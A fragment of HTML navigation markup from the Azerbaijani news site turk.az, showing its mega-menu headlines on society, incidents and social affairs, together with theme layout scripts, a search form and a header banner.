        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-bizim-qisamudd%c9%99tli-planlarimiz-8-giqavat-enerji-%c9%99ld%c9%99-etm%c9%99kdir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Prezidenti İlham Əliyev" title="Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-musahibe-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-bizim-qisamudd%c9%99tli-planlarimiz-8-giqavat-enerji-%c9%99ld%c9%99-etm%c9%99kdir/"  rel="bookmark" title="Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir">Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "1890";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "378";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" class="td-image-wrap " title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb">QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" class="td-image-wrap " title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq">QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" class="td-image-wrap " title="Hacıqabul gölünün bərpası müzakirə olundu" ><img class="entry-thumb" src="[data-uri]" alt="Hacıqabul gölünün mövcud vəziyyəti və bərpası yollarına həsr olunmuş dəyirmi masa" title="Hacıqabul gölünün bərpası müzakirə olundu" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/orxus-tedbir11-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" title="Hacıqabul gölünün bərpası müzakirə olundu">Hacıqabul gölünün bərpası müzakirə olundu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/tramp-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar">Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ-ın Lemkin İnstitutu" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/lemkin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır">Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "894";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "179";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Şamaxıda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Şamaxıda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Şamaxıda zəlzələ olub">Şamaxıda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" class="td-image-wrap " title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" ><img class="entry-thumb" src="[data-uri]" alt="yanğın" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/03/yangin-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib">Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="qəza" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2021/01/qeza-e1609703374322-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb">Salyanda yol qəzası olub, 9 nəfər xəsarət alıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="mina" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/12/mina-1-e1608318955709-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb">Ağdamda mülki şəxs minaya düşərək xəsarət alıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/x%c9%99z%c9%99r-d%c9%99nizind%c9%99-z%c9%99lz%c9%99l%c9%99-olub-9/"  rel="bookmark" class="td-image-wrap " title="Xəzər dənizində zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Xəzər dənizində zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/x%c9%99z%c9%99r-d%c9%99nizind%c9%99-z%c9%99lz%c9%99l%c9%99-olub-9/"  rel="bookmark" title="Xəzər dənizində zəlzələ olub">Xəzər dənizində zəlzələ olub</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"31","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "280";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "56";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" class="td-image-wrap " title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" ><img class="entry-thumb" src="[data-uri]" alt="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/naxcivan-teddbir-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib">Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/yeniilsenliyi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər">Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" class="td-image-wrap " title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" ><img class="entry-thumb" src="[data-uri]" alt="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/leyla-aliyeva-samaxi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib">Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/velosiped-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub">Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/leyla-arzu-dost-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar">Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.turk.az/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Axtarış" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.turk.az/">
            <img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">TURAN</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_11 td_block_template_1">
<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.ecosistemngo.org/" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/eco-banner.png"/></a>
</div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
